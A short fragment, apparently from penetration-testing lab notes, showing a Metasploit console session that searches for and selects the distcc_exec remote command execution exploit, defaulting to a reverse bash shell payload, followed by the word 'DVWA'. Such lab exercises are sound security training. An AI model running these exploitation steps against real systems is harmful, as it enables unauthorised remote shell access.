 msf6 > search distcc
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  exploit/unix/misc/distcc_exec  2002-02-01  excellent  Yes  DistCC Daemon Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/misc/distcc_exec
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(unix/misc/distcc_exec) >
DVWA